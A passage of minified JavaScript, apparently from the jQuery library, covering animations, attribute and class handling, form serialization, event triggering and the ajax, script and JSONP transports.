e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var 